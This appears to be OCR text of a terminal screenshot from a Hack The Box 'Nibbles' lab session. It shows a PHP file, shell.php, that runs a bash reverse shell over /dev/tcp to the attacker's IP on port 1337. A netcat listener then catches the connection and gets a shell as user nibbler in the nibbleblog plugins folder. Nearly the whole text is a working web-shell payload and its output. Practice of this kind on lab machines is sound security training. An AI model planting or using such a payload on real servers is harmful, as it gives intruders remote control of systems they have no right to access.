 Applications Places Terminal Sun 22:44 1
root@kalari499: ~
File Edit View Search Terminal Help
root@kalari499:~/hackthebox/Nibbles# cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.25/1337 0>&1'") ?>
root@kalari499:~/hackthebox/Nibbles#
Most Visited Cooking OSCP Random Tutorials Online Tutorial To Get ...
root@kalari499:~/hackthebox# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.75] 60044
bash: cannot set terminal process group (1342): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$
[HTB] 0:VPN- 1:bash* "kalari499" 22:44 04-Aug-19